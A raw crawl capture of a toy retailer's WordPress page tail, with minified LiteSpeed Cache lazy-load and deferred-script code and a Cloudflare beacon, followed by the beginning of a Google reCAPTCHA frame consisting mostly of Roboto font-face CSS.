j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://formidabletoys.com/wp-content/litespeed/js/f3e1c6aa745c99b56cf719a56b2421ed.js?ver=27c90"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"158c16d62df249e5bccd27b2a779435c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 22:43:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 22:43:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur&co=aHR0cHM6Ly9mb3JtaWRhYmxldG95cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b1g5bt5hjlqq
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
